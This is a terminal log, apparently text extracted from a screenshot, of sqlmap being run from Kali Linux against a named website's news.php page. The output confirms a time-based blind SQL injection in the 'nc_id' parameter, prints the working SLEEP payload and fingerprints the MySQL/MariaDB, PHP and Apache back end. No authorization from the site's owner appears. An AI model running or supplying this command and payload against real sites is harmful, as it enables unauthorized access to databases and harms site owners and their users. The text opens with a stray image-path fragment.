 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "https://www.hanshuo.com/cht/news.php?nc_id=2" --batch
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.5#stable}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no li
ability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:48:09 /2024-07-14/
[16:48:09] [INFO] resuming back-end DBMS 'mysql'
[16:48:14] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=h3dbaqp38m2...ill95sa2v4').
Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: nc_id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: nc_id=2' AND (SELECT 1927 FROM (SELECT(SLEEP(5)))VVYw) AND 'qWpE'='qWpE
---
[16:48:15] [INFO] the back-end DBMS is MySQL
web application technology: PHP, Apache
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[16:48:15] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/www.hanshu
o.com'
[*] ending @ 16:48:15 /2024-07-14/